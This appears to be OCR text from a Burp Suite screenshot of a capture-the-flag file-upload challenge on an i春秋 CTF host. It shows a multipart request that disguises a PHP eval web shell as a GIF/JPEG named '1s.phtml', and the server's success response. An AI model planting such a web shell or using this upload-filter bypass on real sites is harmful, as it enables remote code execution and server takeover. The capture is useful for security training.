 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://16c2de7594a2436b8497e57a9e02379b0b1d25671aa54d30.changame.ichunqiu.com ?
Request
Raw Params Headers Hex
n/signed-exchange;v=b3;q=0.9
10 Referer:
http://16c2de7594a2436b8497e57a9e02379b0b1d25671
aa54d30.changame.ichunqiu.com/
11 Accept-Encoding: gzip, deflate
12 Accep t-Language: zh,zh-CN;q=0.9
13 Cookie: UM_distinctid=
1720425f0354a2-0f1d0239deee5a-30667d00-13c680-17
20425f036279; ci_session=
380ec0d386e40f854d71e4464ffaec4f6281d910;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1595815004,1597801726; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=
1597801831; __jsluid_h=
2c4f70c8d7f33de351e0e6f8e70dbee7
14 Connection: close
15
16 ------WebKitFormBoundaryw503xh0WjIAvCqZZ
17 Content-Disposition: form-data; name="file";
filename="1s.phtml"
18 Content-Type: image/jpeg
19
20 GIF98A
21 <script language="pHp">
22 @eval($_POST['shell']);
23 </script>
24 ------WebKitFormBoundaryw503xh0WjIAvCqZZ--
25
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
30 <h1>
文件上传
</h1>
31 <p>
你可以随意上传文件
</p>
32 <form method="post" enctype="multipa
33 <input type="file" name="file" id=
34 <div class="input-group">
35 <input type="text" class="form-c
36 <span class="input-group-btn" st
37 <button id="selectFile" class="b
选择文件
</button>
38 <input type="submit" value="上传"
39 <span>
40 </div>
41
42 </form>
43
44 <div>
45 <a href="u/1s.phtml">上传成功!</a>
46 </div>
47 </div>
48 </div>
49 </div>
50 </body>
51 </htmla>
52
? ← → Search... 0 matches \n Pretty
Done 1,636 bytes | 104 millis